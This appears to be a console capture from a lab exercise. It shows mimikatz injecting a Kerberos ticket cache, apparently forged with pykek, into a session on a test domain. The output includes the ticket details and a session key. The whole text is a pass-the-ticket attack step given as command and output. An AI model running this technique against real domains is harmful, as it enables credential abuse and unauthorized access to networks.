 C:\Users\yankai>cd ..\..\Win32
C:\Win32>.\mimikatz.exe "kerberos::ptc C:\pykek\TGT_yankai@nick.test.com.ccache"
exit
.#####.   mimikatz 2.2.0 (x86) #18362 Jan  4 2020 18:59:01
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptc C:\pykek\TGT_yankai@nick.test.com.ccache
Principal : (01) : yankai ; @ NICK.TEST.COM
Data 0
Start/End/MaxRenew: 2020/1/12 1:46:48 ; 2020/1/12 11:46:48 ; 2020/1/1
9 1:46:48
Service Name (01) : krbtgt ; NICK.TEST.COM ; @ NICK.TEST.COM
Target Name  (01) : krbtgt ; NICK.TEST.COM ; @ NICK.TEST.COM
Client Name  (01) : yankai ; @ NICK.TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
d499b008adb982434de451f00d55d16a
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!